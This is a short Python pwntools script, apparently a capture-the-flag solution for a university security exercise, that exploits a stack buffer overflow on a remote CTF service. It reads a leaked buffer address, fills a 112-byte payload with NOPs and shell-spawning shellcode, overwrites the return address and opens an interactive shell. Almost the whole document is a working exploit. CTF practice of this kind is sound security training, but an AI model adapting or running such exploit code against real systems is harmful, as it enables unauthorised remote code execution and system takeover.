 1 #!/usr/bin/python3
2 import sys
3 from pwn import *
4
5 LOCAL = False
6
7 if LOCAL:
8         r = process("./program")
9 else:
10         r = remote('ctf-fsi.fe.up.pt', 4001)
11
12 r.recvuntil(b"Your buffer is ")
13 buffer = r.recvuntil(b".")[:-1]
14 buffer = int(buffer, 16)
15
16 shellcode = shellcraft.sh()
17 shellcode = asm(shellcode)
18
19 # Fill the content with NOP's
20 content = bytearray(0x90 for i in range(112))
21
22 # Put the shellcode somewhere in the payload
23 content[0:len(shellcode)] = shellcode
24 content[108:112] = p32(buffer)
25
26 r.sendline(content)
27 r.interactive()